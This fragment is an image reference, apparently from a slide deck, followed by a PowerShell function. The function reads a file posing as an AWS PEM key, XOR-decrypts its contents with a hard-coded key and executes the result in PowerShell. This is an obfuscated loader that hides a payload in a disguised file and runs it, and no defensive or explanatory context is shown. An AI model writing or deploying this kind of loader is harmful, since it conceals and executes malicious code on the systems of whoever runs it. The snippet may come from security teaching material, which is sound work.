 function Execute-Decrypted {
$key = "us-east"
$fakePEM = Get-Content -path aws_ubuntu.pem -raw
$encrypted = (Parse-EncryptedString -inputString $fakePEM) -replace ' ',''
$decrypted = Xor-Decryption -EncryptedText $encrypted -replace '=','' -Key $key
powershell($decrypted)
}
Execute-Decrypted